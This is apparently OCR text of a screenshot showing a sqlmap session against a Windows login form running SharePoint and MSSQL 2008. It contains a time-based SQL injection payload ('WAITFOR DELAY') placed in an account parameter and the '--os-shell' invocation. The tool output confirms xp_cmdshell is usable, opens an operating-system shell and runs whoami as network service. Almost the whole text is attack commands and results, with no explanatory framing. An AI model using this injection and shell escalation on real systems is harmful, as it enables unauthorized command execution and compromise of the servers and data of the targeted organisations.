 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt --os-shell
PFgIeCWlubmVyaHRtbAVF5peg5rOV55m75b2V5pyN5Yqh5Zmo44CC6K+356Gu5L+d55So5oi35ZCN5ZK
M5a+G56CB5q2j56Gu5bm26YeN6K+V44CCZBgBBR5fX0NvbnRyb2xzUmVxdWlyZVBvc3RCYWNrS2V5X18
WAQUIcmVtZW1iZXJO9OyTdCOG1y6b61DY9BDZfnZPww==&account=111' WAITFOR DELAY '0:0:5'
-- PmTC&password=1111
---
[16:42:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, Microsoft Share Point 12
.0.0.6421, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:42:31] [INFO] testing if current user is DBA
[16:42:31] [WARNING] reflective value(s) found and filtering out
[16:42:31] [INFO] testing if xp_cmdshell extended procedure is usable
[16:42:32] [INFO] the SQL query used returns 1 entries
[16:42:32] [INFO] xp_cmdshell extended procedure is usable
[16:42:32] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:42:32] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[16:42:44] [INFO] the SQL query used returns 1 entries
[16:42:44] [INFO] retrieved: nt authority\\\\network service
command standard output:    'nt authority\network service'
os-shell>